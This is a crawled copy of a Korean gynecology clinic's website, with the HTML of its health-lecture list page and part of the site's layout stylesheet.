

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.merryhillwoman.com/Module/News/Lecture.asp
body_size: 7789
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ko" xml:lang="ko">
<head>
	<meta name="naver-site-verification" content="f30c35d3c9a1538b9bdd3ae8ff98fd8a3ab00c61"/>
<meta name="description" content="종로구 대학로 위치, 여성질환, 부인암검진, 자궁질환, 예방접종, Merryhilll OBGY">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="Copyright" content="copyright cubeall  all rights reserved" />
    <meta http-equiv="X-UA-Compatible" content="edge" />

<link rel="stylesheet" type="text/css" href="/BasicJs/themes/base/jquery.ui.all.css" />
<link rel="stylesheet" type="text/css" href="/Module/Css/hp_type1/module.css" />
<link rel="stylesheet" type="text/css" href="/Module/Css/hp_type1/blue.css" />
<link rel="stylesheet" type="text/css" href="/css/skin4010/style.css"/>
<link rel="stylesheet" type="text/css" href="/css/skin4010/layout01.css" />
<link rel="stylesheet" type="text/css" href="/css/skin4010/layout_sub.css" />
<link rel="stylesheet" type="text/css" href="/css/skin4010/color_blue.css" />


<script type="text/javascript" src="/BasicJS/Default.js"></script>
<script type="text/javascript" src="/BasicJS/jquery.js"></script>
<script type="text/javascript" src="/BasicJS/FlashActivate.js"></script>
<script type="text/javascript" src="/BasicJS/jquery.rolling.js"></script>
<script type="text/javascript" src="/BasicJS/cufon-yui.js"></script>
<script type="text/javascript" src="/BasicJS/NanumGothic_600.font.js"></script>
<script type="text/javascript">

Cufon.replace('.logo');
Cufon.replace('.menu');
Cufon.replace('.menu_fontload');
Cufon.replace('.clinic_list_fontload');
Cufon.replace('.main_slogan_l_fontload');
Cufon.replace('.main_slogan_s_fontload');
Cufon.replace('.call_fontload');
Cufon.replace('.fax_fontload');
Cufon.replace('.copy_tel_fontload');
Cufon.replace('.copy_fax_fontload');
Cufon.replace('.sub_slogan_l_fontload');
Cufon.replace('.sub_slogan_s_fontload');
Cufon.replace('.sub_tel_fontload');
Cufon.replace('.stt_fontload');
Cufon.replace('.detail_fontload');
Cufon.replace('.name_fontload');
Cufon.replace('.about_fontload');
Cufon.replace('.sitemap_bg_fontload');
Cufon.replace('#submenu_fontload');
Cufon.replace('.fontload');

</script>

<title>:::대학로메리힐산부인과 Merryhill OBGY:::</title>
</head>

<body class="main_bg">

<div id="wrap">
    <div class="skip">
        <a href="#sub_contents">본문바로가기</a>
        <a href="#nav">주메뉴바로가기</a>
        <a href="#sub_left">부메뉴바로가기</a>
        <a href="#footer">하단바로가기</a>
    </div>

    <div id="header">
        <h1><a href='/index.asp'><img src='http://fileupload.drline.net/12304/Logo/logo.JPG' alt='대학로메리힐산부인과 로고' width='240' height='70' /></a></h1><!-- 사이즈 width:240px; height:70px; -->

        <div class="fr">

        <div class="common">            
            <ul>           
                <li><a href="/Index.asp"><img src="/images/skin4010/blue/common_icon_home.gif" alt="홈" /></a></li>

                <li><a href="/Module/Member/Login.asp"><img src="/images/skin4010/common_icon_login.gif" alt="로그인" /></a></li>
                <li><a href="/Module/Member/Member.asp?PState=write"><img src="/images/skin4010/common_icon_member.gif" alt="회원가입" /></a></li>
	
                <li><a href="/Module/Intro/Sitemap.asp"><img src="/images/skin4010/common_icon_sitemap.gif" alt="사이트맵" /></a></li>
	
            </ul>
        </div>

        <div id="nav" class="fontload">  
            <ul>



					<li id="gnbli1" style="padding-right:50px;"><a href="/Module/Intro/AboutView.asp" >본원소개</a>

					<ul  id="gnbul1" class="gnb_sub_01" style="left:px;display:none;">


								<li style="padding-right:20px;"><a href="/Module/Intro/AboutView.asp" >인사말</a></li>

								<li style="padding-right:20px;"><a href="/Module/Intro/EstView.asp" >둘러보기</a></li>

								<li style="padding-right:20px;"><a href="/Module/Intro/GuideView.asp" >오시는길</a></li>

					</ul>

				</li>


					<li id="gnbli2" style="padding-right:50px;"><a href="/Module/CMS/CMS.asp?Srno=28692" >여성클리닉</a>

					<ul  id="gnbul2" class="gnb_sub_01" style="left:px;display:none;">


								<li style="padding-right:20px;"><a href="/Module/CMS/CMS.asp?Srno=28692" >여성생식기관</a></li>

								<li style="padding-right:20px;"><a href="/Module/CMS/CMS.asp?Srno=23772" >임신</a></li>

								<li style="padding-right:20px;"><a href="/Module/CMS/CMS.asp?Srno=23773" >피임</a></li>

								<li style="padding-right:20px;"><a href="/Module/CMS/CMS.asp?Srno=28672" >성병</a></li>

								<li style="padding-right:20px;"><a href="/Module/CMS/CMS.asp?Srno=28675" >조기폐경</a></li>

					</ul>

				</li>


					<li id="gnbli3" style="padding-right:50px;"><a href="/Module/CMS/CMS.asp?Srno=28690" >여성질환클리닉</a>

					<ul  id="gnbul3" class="gnb_sub_01" style="left:px;display:none;">


								<li style="padding-right:20px;"><a href="/Module/CMS/CMS.asp?Srno=28690" >질염</a></li>

								<li style="padding-right:20px;"><a href="/Module/CMS/CMS.asp?Srno=28688" >비정상출혈</a></li>

								<li style="padding-right:20px;"><a href="/Module/CMS/CMS.asp?Srno=28687" >자궁근종</a></li>

								<li style="padding-right:20px;"><a href="/Module/CMS/CMS.asp?Srno=28685" >자궁내막염</a></li>

								<li style="padding-right:20px;"><a href="/Module/CMS/CMS.asp?Srno=28679" >자궁탈출증</a></li>

					</ul>

				</li>


					<li id="gnbli4" style="padding-right:50px;"><a href="/Module/CMS/CMS.asp?Srno=28686" >부인암검진클리닉</a>

					<ul  id="gnbul4" class="gnb_sub_01" style="left:px;display:none;">


								<li style="padding-right:20px;"><a href="/Module/CMS/CMS.asp?Srno=28686" >자궁경부암</a></li>

								<li style="padding-right:20px;"><a href="/Module/CMS/CMS.asp?Srno=28678" >방광암</a></li>

					</ul>

				</li>


					<li id="gnbli5" style="padding-right:50px;"><a href="/Module/CMS/CMS.asp?Srno=28683" >건강관리법</a>

					<ul  id="gnbul5" class="gnb_sub_01" style="left:200px;display:none;">


								<li style="padding-right:20px;"><a href="/Module/CMS/CMS.asp?Srno=28671" >예방접종</a></li>

								<li style="padding-right:20px;"><a href="/Module/CMS/CMS.asp?Srno=28684" >사계절건강관리법(봄)</a></li>

								<li style="padding-right:20px;"><a href="/Module/CMS/CMS.asp?Srno=28682" >사계절건강관리법(여름)</a></li>

								<li style="padding-right:20px;"><a href="/Module/CMS/CMS.asp?Srno=28681" >사계절건강관리법(가을)</a></li>

								<li style="padding-right:20px;"><a href="/Module/CMS/CMS.asp?Srno=28680" >사계절건강관리법(겨울)</a></li>

					</ul>

				</li>


					<li id="gnbli6" style="padding-right:50px;"><a href="/Module/MBoard/MBoard.asp?Gubun=2" >커뮤니티</a>

					<ul  id="gnbul6" class="gnb_sub_01" style="left:440px;display:none;">


								<li style="padding-right:20px;"><a href="/Module/MBoard/MBoard.asp?Gubun=2" >공지사항</a></li>

								<li style="padding-right:20px;"><a href="/Module/Consult/Consult.asp?ModuleID=1" >온라인상담</a></li>

								<li style="padding-right:20px;"><a href="/Module/MBoard/MBoard.asp?Gubun=4" >자유게시판</a></li>

								<li style="padding-right:20px;"><a href="/Module/News/News.asp" >건강칼럼</a></li>

								<li style="padding-right:20px;"><a href="/Module/News/Lecture.asp" >건강강좌</a></li>

					</ul>

				</li>

			</ul>
		</div>

<script type="text/javascript">
    $(document).ready(function(){
	
		$('#gnbli1').hover(function () { $('#gnbul6').hide();$('#gnbul2').hide();$('#gnbul3').hide();$('#gnbul4').hide();$('#gnbul5').hide();$('#gnbul7').hide();$('#gnbul8').hide();$('#gnbul9').hide();$('#gnbul10').hide();$('#gnbul1').show(); }, function () {  });
		$('#gnbli2').hover(function () { $('#gnbul1').hide();$('#gnbul3').hide();$('#gnbul4').hide();$('#gnbul5').hide();$('#gnbul6').hide();$('#gnbul7').hide();$('#gnbul8').hide();$('#gnbul9').hide();$('#gnbul10').hide();$('#gnbul2').show(); }, function () {  });
		$('#gnbli3').hover(function () { $('#gnbul1').hide();$('#gnbul2').hide();$('#gnbul4').hide();$('#gnbul5').hide();$('#gnbul6').hide();$('#gnbul7').hide();$('#gnbul8').hide();$('#gnbul9').hide();$('#gnbul10').hide();$('#gnbul3').show(); }, function () {  });
		$('#gnbli4').hover(function () { $('#gnbul1').hide();$('#gnbul2').hide();$('#gnbul3').hide();$('#gnbul6').hide();$('#gnbul5').hide();$('#gnbul7').hide();$('#gnbul8').hide();$('#gnbul9').hide();$('#gnbul10').hide();$('#gnbul4').show(); }, function () {  });
		$('#gnbli5').hover(function () { $('#gnbul1').hide();$('#gnbul2').hide();$('#gnbul3').hide();$('#gnbul4').hide();$('#gnbul6').hide();$('#gnbul7').hide();$('#gnbul8').hide();$('#gnbul9').hide();$('#gnbul10').hide();$('#gnbul5').show(); }, function () {  });
		$('#gnbli6').hover(function () { $('#gnbul1').hide();$('#gnbul2').hide();$('#gnbul3').hide();$('#gnbul4').hide();$('#gnbul5').hide();$('#gnbul7').hide();$('#gnbul8').hide();$('#gnbul9').hide();$('#gnbul10').hide();$('#gnbul6').show(); }, function () {  });
		$('#gnbli7').hover(function () { $('#gnbul1').hide();$('#gnbul2').hide();$('#gnbul3').hide();$('#gnbul4').hide();$('#gnbul5').hide();$('#gnbul6').hide();$('#gnbul8').hide();$('#gnbul9').hide();$('#gnbul10').hide();$('#gnbul7').show(); }, function () {  });
		$('#gnbli8').hover(function () { $('#gnbul1').hide();$('#gnbul2').hide();$('#gnbul3').hide();$('#gnbul4').hide();$('#gnbul5').hide();$('#gnbul6').hide();$('#gnbul7').hide();$('#gnbul9').hide();$('#gnbul10').hide();$('#gnbul8').show(); }, function () {  });
		$('#gnbli9').hover(function () { $('#gnbul1').hide();$('#gnbul2').hide();$('#gnbul3').hide();$('#gnbul4').hide();$('#gnbul5').hide();$('#gnbul6').hide();$('#gnbul7').hide();$('#gnbul8').hide();$('#gnbul10').hide();$('#gnbul9').show(); }, function () {  });
		$('#gnbli10').hover(function () { $('#gnbul1').hide();$('#gnbul2').hide();$('#gnbul3').hide();$('#gnbul4').hide();$('#gnbul5').hide();$('#gnbul6').hide();$('#gnbul7').hide();$('#gnbul8').hide();$('#gnbul9').hide();$('#gnbul10').show(); }, function () {  });

	});
</script>


		</div>     
    </div>
    <!-- //header -->
    <hr />

    <div id="container" class="sub_container01">     
        
        <!-- 서브 이미지 width:758px; height:795px; -->
        <div class="sub_img"><div class='sub_img_bg'></div><div class='sub_img_01'></div><script type='text/javascript'>var ani_1 = "<img src='http://fileupload.drline.net/12304/MainImage/sub(1).png' alt='서브배경이미지' style='width:805px;height:280px;' border='0' />"; function m_ani1() {	$('.sub_img_bg').empty(); $('.sub_img_bg').html(ani_1); $('.sub_img_bg img').animate({'top':'0px'},800, function(){a = setTimeout(function(){ m_ani1();}, 4000);});};$(document).ready(function(){ m_ani1(); })</script>
<!--            <div class="sub_img_bg"><img src="/images/skin4010/sub_img.gif" alt="" /></div>
            <div class="sub_img_01"><img src="/images/skin4010/sub_img.gif" alt="" /></div>-->
        </div>
         <!--//메인 이미지 -->
         <!-- 슬로건 로드폰트 -->
        <div class="sub_slogan">
        <p class="slogan_01 fontload"></p>
        <p class="slogan_02 fontload"></p>
        </div>
        <!-- //슬로건 -->
        
        <!-- 메인 진료시간 폰트로드 -->
        <div class="sub_time">
            <!--진료시간 -->
            <div class="main_time_bg">
            <h2 class="skip">진료시간안내</h2>          
           
            <ul class="main_time_list">	            <li><strong>평　일</strong> <em>10:00 ~ 20:00</em></li>	            <li><strong>토요일</strong> <em>10:00 ~ 14:00</em></li>	            <li><strong>점　심</strong> <em>14:00 ~ 15:00</em></li>            </ul>   
             <p class="main_time_txt01">토요일은 점심시간 없이 진료</p> 
            </div>
            <!--진료시간 -->

            <!--전화번호 -->
            <div class='main_tel_bg fontload'><p>02-744-4757</p></div>
            <!--//전화번호 -->

            <p class="main_tel_bottom"></p>
        </div>
        <!--//메인 진료시간 -->

        <div class="main_quick">

<!--        <div class="main_sns">
        <ul>
            <li><a href=""><img src="/images/skin4010/main_link_sns01.png" alt="YouTube" /></a></li>
            <li><a href=""><img src="/images/skin4010/main_link_sns02.png" alt="페이스북" /></a></li>
            <li><a href=""><img src="/images/skin4010/main_link_sns03.png" alt="트위터" /></a></li>
        </ul>
        </div>-->

  	</div>
		
    </div>
    <!-- //container -->   
 </div>
<div id="sub_container02">
    <div class="sub_container02">
		<div id="sub_left">        	            
			<h2 class="tt"><span class="fontload">커뮤니티</span></h2>
			<div class="snb">
				<ul>


				<li class="fontload"><a href="/Module/MBoard/MBoard.asp?Gubun=2" >공지사항</font></a></li>

				<li class="fontload"><a href="/Module/Consult/Consult.asp?ModuleID=1" >온라인상담</font></a></li>

				<li class="fontload"><a href="/Module/MBoard/MBoard.asp?Gubun=4" >자유게시판</font></a></li>

				<li class="fontload"><a href="/Module/News/News.asp" >건강칼럼</font></a></li>

				<li class="fontload"><a href="/Module/News/Lecture.asp" class='on'>건강강좌</font></a></li>

				</ul>            
			</div>
		
		</div>	
		<hr />




        <div id="sub_contents">
            <h3 class="stt"><span class="fontload">건강강좌</span></h3>

            <p class="location">홈으로<span>_</span> 커뮤니티<span>_</span> <em>건강강좌</em></p>

			<div class="contents_section">

<script type="text/javascript">
<!--
	$(document).ready(
		function(){
			if($(".menu3_tab .on").size() == 0){
				$(".menu3_tab ul > li:eq(0) a").addClass("on");
			}
		}
	);
//-->
</script>

<div class="Module">
	<table class="list" summary="목록입니다.">
	<caption class="skip">목록</caption>
		<colgroup>
			<col width="60px" />
			<col width="" />
			<col width="80px" />
		</colgroup>
		<thead>
		<tr>
			<th scope="col">번호</th>
			<th scope="col">제목</th>
			<th scope="col">등록일</th>
		</tr>
		</thead>
		<tbody>		<tr>
			<td align="center">5019</td>
			<td style="padding-left:3px;"><a href="/Module/News/Lecture.asp?Mode=V&Srno=29014&PageSize=10&Key=&Keyword=&Page=1">"옷 잘못 입으면 병 걸린다"...왜?</a> </td>
			<td align="center">2024-09-19</td>
		</tr>		<tr>
			<td align="center">5018</td>
			<td style="padding-left:3px;"><a href="/Module/News/Lecture.asp?Mode=V&Srno=28949&PageSize=10&Key=&Keyword=&Page=1">임신 중 절대 먹으면 안 되는 음식 3가지</a> </td>
			<td align="center">2024-08-19</td>
		</tr>		<tr>
			<td align="center">5017</td>
			<td style="padding-left:3px;"><a href="/Module/News/Lecture.asp?Mode=V&Srno=28922&PageSize=10&Key=&Keyword=&Page=1">비행기 타기 전 임산부가 '꼭' 알아야 할 주의사항</a> </td>
			<td align="center">2024-08-06</td>
		</tr>		<tr>
			<td align="center">5016</td>
			<td style="padding-left:3px;"><a href="/Module/News/Lecture.asp?Mode=V&Srno=28919&PageSize=10&Key=&Keyword=&Page=1">실내를 향기롭게 하는 '디퓨저'...임산부 그리고 '이 사람'은 사용 자제해야</a> </td>
			<td align="center">2024-08-06</td>
		</tr>		<tr>
			<td align="center">5015</td>
			<td style="padding-left:3px;"><a href="/Module/News/Lecture.asp?Mode=V&Srno=28913&PageSize=10&Key=&Keyword=&Page=1">중년에게 특히 좋은 '케겔운동'...효능과 방법</a> </td>
			<td align="center">2024-08-05</td>
		</tr>		<tr>
			<td align="center">5014</td>
			<td style="padding-left:3px;"><a href="/Module/News/Lecture.asp?Mode=V&Srno=28902&PageSize=10&Key=&Keyword=&Page=1">생리 때마다 설사하고, 꼬리뼈 아픈 이유</a> </td>
			<td align="center">2024-07-26</td>
		</tr>		<tr>
			<td align="center">5013</td>
			<td style="padding-left:3px;"><a href="/Module/News/Lecture.asp?Mode=V&Srno=28899&PageSize=10&Key=&Keyword=&Page=1">태교 여행을 떠난 임산부...'높은 산' 올라가도 될까?</a> </td>
			<td align="center">2024-07-26</td>
		</tr>		<tr>
			<td align="center">5012</td>
			<td style="padding-left:3px;"><a href="/Module/News/Lecture.asp?Mode=V&Srno=28852&PageSize=10&Key=&Keyword=&Page=1">자궁근종 생기면 나타나는 증상은?</a> </td>
			<td align="center">2024-07-08</td>
		</tr>		<tr>
			<td align="center">5011</td>
			<td style="padding-left:3px;"><a href="/Module/News/Lecture.asp?Mode=V&Srno=28849&PageSize=10&Key=&Keyword=&Page=1">세계 4대 채소라는 붉은 무 '비트'...그 효능은?</a> </td>
			<td align="center">2024-07-08</td>
		</tr>		<tr>
			<td align="center">5010</td>
			<td style="padding-left:3px;"><a href="/Module/News/Lecture.asp?Mode=V&Srno=28812&PageSize=10&Key=&Keyword=&Page=1">장마철 주의해야 하는 ‘곰팡이’ 감염 질환 3</a> </td>
			<td align="center">2024-06-26</td>
		</tr>		</tbody>
	</table>

<div class="btn_area">
	<div class="ac">
		<div class="paging"><img src='/Module/images/common/page_ppre.gif' alt="처음" /><img src="/Module/images/common/page_pre.gif" alt="이전 10페이지 이동" /><strong>1</strong><a href="/Module/News/Lecture.asp?page=2&PageSize=10&Key=&Keyword=" class="paging_num">2</a><a href="/Module/News/Lecture.asp?page=3&PageSize=10&Key=&Keyword=" class="paging_num">3</a><a href="/Module/News/Lecture.asp?page=4&PageSize=10&Key=&Keyword=" class="paging_num">4</a><a href="/Module/News/Lecture.asp?page=5&PageSize=10&Key=&Keyword=" class="paging_num">5</a><a href="/Module/News/Lecture.asp?page=6&PageSize=10&Key=&Keyword=" class="paging_num">6</a><a href="/Module/News/Lecture.asp?page=7&PageSize=10&Key=&Keyword=" class="paging_num">7</a><a href="/Module/News/Lecture.asp?page=8&PageSize=10&Key=&Keyword=" class="paging_num">8</a><a href="/Module/News/Lecture.asp?page=9&PageSize=10&Key=&Keyword=" class="paging_num">9</a><a href="/Module/News/Lecture.asp?page=10&PageSize=10&Key=&Keyword=" class="paging_num">10</a><a href="/Module/News/Lecture.asp?page=2&PageSize=10&Key=&Keyword=" class="paging_btn pal10" ><img src="/Module/images/common/page_next.gif" alt="다음 10페이지 이동" /></a><a href="/Module/News/Lecture.asp?page=11&PageSize=10&Key=&Keyword=" class="paging_btn pal10"><img src="/Module/images/common/page_nnext.gif" alt="마지막" /></a></div>
	</div>
    <div class="btn_right">
		
	</div>
</div>

<div class="ac">
<form name="FrmBasic" action="/Module/News/Lecture.asp" method="post">
		<fieldset>
			<legend class="skip">검색</legend>
			<select name='KEY' id="KEY" class='select01' align='absmiddle' title='검색구분'><option value='' selected="selected">::: 전체 :::</option><option value='A'>제목</option><option value='B'>내용</option></select>
			<input type="text" class="input01" name="KeyWord" title="검색문구 입력" value="" />
			<input type="submit"  title="검색하기" alt="검색하기" class="btn_search" />
		</fieldset>
</form>
</div>

</div>       </div>
    </div>
</div>
</div>
<div id="container02">
    <div class="board_container">
        <!-- 메인 게시판 s -->
        <div id="main_board_01">



        <div  class="main_tab_board_01">
        <h3 class="main_board_tt"><a href="/Module/News/News.asp">건강칼럼</a></h3>
            <ul class="main_board_list">
<li><a href='/Module/News/News.asp?Mode=V&Srno=35454'>"자궁근종 1cm, 수술 해야 할..<img src='/Module/images/common/icon_new.gif' alt='신규게시물' class='vm'></a><span class='day'>2025.11.24</span></li><li><a href='/Module/News/News.asp?Mode=V&Srno=35455'>"당뇨·고혈압?환자,?속?쓰림·더..<img src='/Module/images/common/icon_new.gif' alt='신규게시물' class='vm'></a><span class='day'>2025.11.24</span></li><li><a href='/Module/News/News.asp?Mode=V&Srno=35456'>축 처진 '땅콩형 얼굴'… "리프..<img src='/Module/images/common/icon_new.gif' alt='신규게시물' class='vm'></a><span class='day'>2025.11.24</span></li><li><a href='/Module/News/News.asp?Mode=V&Srno=35457'>환절기에 피부 장벽 무너졌을 때...<img src='/Module/images/common/icon_new.gif' alt='신규게시물' class='vm'></a><span class='day'>2025.11.24</span></li>
            <p class="more01"><a href="/Module/News/News.asp"><img src="/images/skin4010/blue/main_tt_more.gif" alt="새소식더보기" /></a></p>
        </div>



        <div  class="main_tab_board_01">
        <h3 class="main_board_tt"><a href="/Module/News/Lecture.asp">건강강좌</a></h3>
            <ul class="main_board_list">
<li><a href='/Module/News/Lecture.asp?Mode=V&Srno=29014'>"옷 잘못 입으면 병 걸린다"....</a><span class='day'>2024.09.22</span></li><li><a href='/Module/News/Lecture.asp?Mode=V&Srno=28949'>임신 중 절대 먹으면 안 되는 음..</a><span class='day'>2024.08.24</span></li><li><a href='/Module/News/Lecture.asp?Mode=V&Srno=28922'>비행기 타기 전 임산부가 '꼭' ..</a><span class='day'>2024.08.11</span></li><li><a href='/Module/News/Lecture.asp?Mode=V&Srno=28919'>실내를 향기롭게 하는 '디퓨저'...</a><span class='day'>2024.08.09</span></li>
            <p class="more02"><a href="/Module/News/Lecture.asp"><img src="/images/skin4010/blue/main_tt_more.gif" alt="새소식더보기" /></a></p>
        </div>



        </div>
        <!-- 메인 게시판 e -->
        <div class="main_est" >
	<link rel="stylesheet" href="/Development/skin4010/Include/Js/image-slideshow.css" type="text/css">
	<script type="text/javascript" src="/Development/skin4010/Include/Js/image-slideshow.js" ></script>


			<div id="arrow_left"  style="position:relative;float:left;top:0px;left:0px;"><a href="#"><img src="/images/skin4010/main_est_arrow_left.gif" alt="이전사진보기" /></a></div>
            <div class="main_est_img" id="galleryContainer"style="float:left;width:235px;">
				<div id="theImages">

<a href='/Module/Intro/EstView.asp?SrnoCheck=14432'><img src='http://fileupload.drline.net/12304/HospiBrowse/IMG_6045.JPG' alt='병원시설' width='102' height='62' /></a><a href='/Module/Intro/EstView.asp?SrnoCheck=14433'><img src='http://fileupload.drline.net/12304/HospiBrowse/IMG_6047.JPG' alt='병원시설' width='102' height='62' /></a><a href='/Module/Intro/EstView.asp?SrnoCheck=14434'><img src='http://fileupload.drline.net/12304/HospiBrowse/IMG_6055.JPG' alt='병원시설' width='102' height='62' /></a><a href='/Module/Intro/EstView.asp?SrnoCheck=14435'><img src='http://fileupload.drline.net/12304/HospiBrowse/IMG_6069.JPG' alt='병원시설' width='102' height='62' /></a><a href='/Module/Intro/EstView.asp?SrnoCheck=14436'><img src='http://fileupload.drline.net/12304/HospiBrowse/IMG_6081.JPG' alt='병원시설' width='102' height='62' /></a><a href='/Module/Intro/EstView.asp?SrnoCheck=14437'><img src='http://fileupload.drline.net/12304/HospiBrowse/IMG_6088.JPG' alt='병원시설' width='102' height='62' /></a>
				<li><a href='/Module/Intro/EstView.asp'><img src='/Module/images/common/sample_img.gif'  alt='병원시설'/></a></li>

				<li><a href='/Module/Intro/EstView.asp'><img src='/Module/images/common/sample_img.gif'  alt='병원시설'/></a></li>

				<li><a href='/Module/Intro/EstView.asp'><img src='/Module/images/common/sample_img.gif'  alt='병원시설'/></a></li>

				<li><a href='/Module/Intro/EstView.asp'><img src='/Module/images/common/sample_img.gif'  alt='병원시설'/></a></li>

							<div id="slideEnd"></div>
					</div>
					
				
				</div>

            <div id="arrow_right" style="position:relative;float:left;"><a href="#"><img src="/images/skin4010/main_est_arrow_right.gif" alt="다음사진보기" /></a></div>


        </div>

    </div>
</div>

<script type="text/javascript">
//개인정보취급방침
function OpenMemberPrivate()
{
	window.open("/Module/Member/PrivatePopUp.asp", "MemberPrivate", "toolbar=0,left=100 top=50 location=0,directories=0,status=0,menubar=0,scrollbars=1,resizable=0,copyhistory=0,width=600 ,height=600");
}
</script>
<div id="footer">
    <div class="footer_container">  
         
    <ul class="footer_btn01">
        <li class="bg"><a href="#" onclick="OpenMemberPrivate();"><img src="/images/skin4010/main_copy_btn01.gif" alt="개인정보취급방침" /></a></li>
        <li><a href="/Module/Intro/GuideView.asp"><img src="/images/skin4010/main_copy_btn02.gif" alt="찾아오시는길" /></a></li>
    </ul>  

    
    <address class="copy_info">
        <span class="copy_address"><strong>ADDRESS</strong> : 서울특별시 종로구 대학로12길 4 4층(구,동숭동1-31)&nbsp;대학로메리힐산부인과</span>
    </address>
    <p class="fl"> <strong>TEL.</strong>02-744-4757</p>
	<p class="copy_right">
대학로메리힐산부인과&nbsp;&nbsp;&nbsp;&nbsp;


<!--
BasicClass/HpSettingSetupConfig.asp 파일에서 불러옴
관리자 페이지 - 디자인설정 - 푸터(footer)에 등록된 내용
-->
	</p>

    <p class="copy_right">COPYRIGHT(C) ALL RIGHTS RESERVED.</p>
 
    </div>
</div>



</body>
</html>
<!-- include virtual="/BasicClass/PageBaseClose.asp" -->

--- FILE ---
content_type: text/css
request_url: http://www.merryhillwoman.com/css/skin4010/layout01.css
body_size: 2169
content:
@charset "utf-8";


/* Layout Selector */
.main_bg {background:url(/images/skin4010/main_bg.gif) 0 114px repeat-x;}

#wrap {width:1198px; margin:0 auto;}

/* Header */
#header {width: 1102px; height: 114px;position:relative}
#header h1 {float: left; text-align:center; padding-top:24px; font-size:24px; width:240px; height:70px;}
#header h1 img{width:240px; height:70px;}
#header h1 a{text-decoration: none;}

.common {position:absolute;right: 0; margin-top: 20px;height: 33px;}
.common ul {margin:0; padding:0; list-style:none;}
.common ul li {margin:0; padding:0 0 0 10px;  float:left;}

#nav {position:absolute;top:53px;height:65px;width: 845px;left:280px;}
#nav ul {position:absolute;margin:0 0 0 0px; padding:0; list-style:none; }
#nav ul li {float:left;}
#nav ul li ul {position:absolute; top:30px; z-index:100; padding:0 ; margin:0; clear:both; overflow:hidden;width: 920px;}
/* #nav ul li ul li {padding:0 0 0 10px;} */
#nav ul li ul li a {font-size:13px; color:#595959}
#nav ul li a {display:block; font-size:16px; font-weight:bold; color:#595959; text-decoration:none;}

ul.gnb_sub_01 li .cufon {padding:8px 0;}
ul.gnb_sub_01 li .cufon cufoncanvas{font-size:12px; color:#8b8b8b; height:30px; line-height:20px;}

/* container */
#container {clear:both; position:relative; z-index:1;}
.main_container {height:834px;}

.main_news {padding:0; width:700px; height:33px;margin-top:3px;}
.main_news_tt {float:left;padding-top: 5px;}
.main_news p {margin-left:25px; padding:10px 0; height:13px; font-size:11px; line-height:13px; overflow:hidden; color:#888888;}
.main_dot_line {background: url('/images/skin4010/main_dot_line.gif') 0 0 repeat-x;height: 2px}

.main_banner {position:absolute; top:0; right:440px; z-index:10;width:138px;height:269px;background: url('/images/skin4010/main_banner_bg.png') 0 0 no-repeat}
.main_banner ul {margin: 0;padding:0;list-style:none;}
.main_banner ul li{margin: 0;padding:0;}

.main_img {position:absolute; top:39px; left:0px; z-index:1; width:758px; height:795px;}
.main_img_bg img{position:absolute; top:0; left:0; z-index:5; width:758px; height:795px;}
.main_img_01 img{position:absolute; top:0; left:0; z-index:10; width:758px; height:795px;}

.main_slogan {position:absolute; top:90px; left:0px; z-index:40;}
.main_slogan .slogan_01 {font-size:68px; letter-spacing:-4px; line-height:72px;width:380px;}
.main_slogan .slogan_02 {font-size:15px; font-weight:bold; padding-top:20px;color: #a8a8a8;width: 400px}

.main_time {position:absolute; bottom:0px; left:0; z-index:10;}
.main_time_list {margin:0; padding:39px 30px 0; list-style:none;}
.main_time_list li {margin:0; padding:0; font-size:13px;}
.main_time_list li strong {display:inline-block; min-width:100px;}
.main_time_list li em {display:inline-block;}
.main_time_txt01 {padding:5px 30px; letter-spacing:-1px; text-decoration:underline; line-height:16px;color:#FFF;}

.main_tel_bg p{margin:0px 0 0 78px ;padding-top:10px;  font-size: 27px;color:#484848;font-weight: bold;letter-spacing: -2px;}
